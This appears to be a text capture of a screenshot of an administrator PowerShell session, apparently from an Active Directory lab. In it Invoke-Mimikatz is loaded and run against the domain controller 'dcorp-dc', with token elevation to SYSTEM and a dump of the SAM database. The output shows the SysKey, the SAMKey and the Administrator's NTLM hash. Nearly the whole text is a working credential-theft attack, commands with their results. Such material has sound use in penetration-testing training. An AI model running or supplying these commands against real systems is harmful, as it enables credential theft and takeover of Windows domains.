 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd c:/ad
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad> Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"' -Computername dcorp-dc
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
544     {0;000003e7} 1 D 17963          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0105aed4} 0 D 17149695    dcorp\Administrator     S-1-5-21-1874506631-3219952063-538504511-500
(13g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 17255217    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz(powershell) # lsadump::sam
Domain : DCORP-DC
SysKey : 85462b93fc25ee67bb07ad899096199b
Local SID : S-1-5-21-1752050383-1088309824-3131404450
SAMKey : 33e0913ef3886d77d5873060bcea1cfb
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: a102ad5753f4c441e3af31c97fad86fd
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
PS C:\ad>